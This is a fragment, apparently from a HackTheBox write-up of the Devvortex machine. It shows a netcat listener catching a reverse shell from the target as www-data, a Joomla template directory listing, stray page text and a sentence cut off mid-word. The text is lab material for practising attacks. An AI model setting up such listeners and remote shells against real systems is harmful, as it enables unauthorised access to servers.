 ┌──(gitblanc㉿jaakko)-[~/HackTheBox/devvortex]
└─$ nc -lvp 666
listening on [any] 666 ...
connect to [10.10.14.19] from devvortex.htb [10.10.11.242] 45382
Linux devvortex 5.4.0-167-generic #184-Ubuntu SMP Tue Oct 31 09:21:49 UTC 2023 x86_64
x86_64 x86_64 GNU/Linux
 15:14:23 up 43 min,  0 users,  load average: 0.01, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
error_login.php
index.php
joomla.asset.json
login.php
/media/templates/administ
css
images
Broker
Cap
Now execute a curl re